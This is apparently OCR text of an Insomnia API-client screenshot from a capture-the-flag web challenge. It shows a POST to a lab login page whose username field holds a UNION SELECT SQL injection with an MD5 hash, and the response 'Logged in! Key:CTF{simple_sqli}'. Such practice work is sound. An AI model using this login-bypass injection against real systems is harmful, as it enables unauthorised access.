 Insomnia - CTF – Untitled
Insomnia / CTF
DESIGN DEBUG TEST
Setup Git Sync
POST http://103.102.44.218:10025/web9.php Send
Form 2 Auth Query Header 1 Docs
user ' UNION SELECT '0cc175b9c0f1b6a831c399e2697726
pass a
New name New value
200 OK 44.3 ms 298 B 11 Hours Ago
Preview Header 6 Cookie Timeline
welcome to simplexue
Logged in! Key:CTF{simple_sqli}
Username •••••••• Submit